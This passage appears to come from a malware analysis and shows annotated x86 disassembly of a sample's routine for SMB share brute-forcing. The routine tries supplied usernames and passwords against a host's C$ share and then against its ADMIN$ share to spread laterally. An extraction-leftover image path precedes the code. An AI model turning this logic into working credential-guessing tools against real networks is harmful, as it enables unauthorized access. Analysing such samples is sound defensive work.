 s
push [ebp+lpPassword] ; lpPassword
mov esi, [ebp+lpUserName]
mov edx, offset aC ; "\\C$"
push esi ; lpUserName
mov ecx, ebx ; psz2
call ConnectToResource ; Attempt connection to C$ share
pop ecx
pop ecx
cmp al, 2
jnz short loc_401452
loc_401452: ; If Connection to C$ share is established, do not jump
cmp al, 1
jnz loc_4014DB ; If not connected, proceed to ADMIN$ bruteforcing.
loc_4014DB: ; lpPassword
push [ebp+lpPassword]
mov edx, offset aAdmin ; "\\ADMIN$"
mov ecx, ebx ; psz2
push esi ; lpUserName
call ConnectToResource ; Attempt connection to Admin$ share
pop ecx
pop ecx
cmp al, 2
jz loc_40144B